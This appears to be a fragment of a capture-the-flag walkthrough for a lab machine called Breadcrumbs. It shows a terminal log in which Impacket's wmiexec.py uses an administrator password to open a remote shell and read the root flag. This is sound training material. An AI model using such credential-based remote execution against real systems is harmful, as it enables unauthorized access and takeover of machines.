 (root💀kali)-[/opt/impacket/examples]
# python3 wmiexec.py breadcrumbs/administrator:'p@ssw0rd!@#$9890./'@10.10.10.228
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
breadcrumbs\administrator
C:\>cd c:\users\administrator\desktop
c:\users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of c:\users\administrator\desktop
02/09/2021  08:08 AM    <DIR>          .
02/09/2021  08:08 AM    <DIR>          ..
01/15/2021  05:03 PM    <DIR>          passwordManager
07/16/2021  02:58 PM                34 root.txt
1 File(s)             34 bytes
3 Dir(s)   6,513,074,176 bytes free
c:\users\administrator\desktop>type root.txt
725 eff3
c:\users\administrator\desktop>